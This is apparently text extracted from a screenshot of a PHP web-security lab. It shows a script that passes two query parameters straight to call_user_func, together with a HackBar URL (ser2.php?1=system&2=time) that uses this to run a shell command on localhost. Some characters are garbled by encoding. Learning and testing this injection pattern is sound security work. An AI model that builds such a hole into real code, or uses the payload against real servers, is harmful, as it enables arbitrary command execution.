 localhost/ser2.php?1=system&2=time
<?php
highlight_file(__FILE__);
call_user_func($_GET[1],$_GET[2]); ��ǰʱ��: 21:40:38.98 ������ʱ��:
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://localhost/ser2.php?1=system&2=time
Use POST method